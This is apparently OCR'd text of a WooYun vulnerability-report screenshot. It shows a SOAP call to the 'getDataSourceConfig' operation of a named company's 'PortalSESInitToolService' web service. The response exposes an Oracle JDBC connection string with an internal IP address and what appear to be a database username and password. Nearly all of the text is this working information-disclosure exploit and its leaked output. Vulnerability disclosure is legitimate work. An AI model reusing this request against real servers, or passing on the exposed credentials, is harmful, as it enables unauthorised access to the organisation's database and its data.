 WSDL URL: http://cw.mszq.com//uapws/service/nc.itf.ses.inittool.PortalSESInitToolService?wsdl Import
Editor WSDL Structure WSDL
Service: PortalSESInitToolService Port: PortalSESInitToolService Operation: getDataSourceConfig Send HTTP Editor
Request SOAP
Operation getDataSourceConfig
Response Structured Data
7 </ns0:Urc>
8 </soap:Header>
9 <soap:Body>
10 <ns1:getDataSourceConfigResponse xmlns:ns1="http://inittool.ses.itf.nc/PortalSESInitToolService">
11 <return>mszq63</return>
12 <return>jdbc:oracle:thin:@192.165.7.101:1521:mszq63</return>
13 <return>mszq</return>
14 <return>mszq</return>
15 </ns1:getDataSourceConfigResponse>
16 </soap:Body>
17 </soap:Envelope>
www.wooyun.org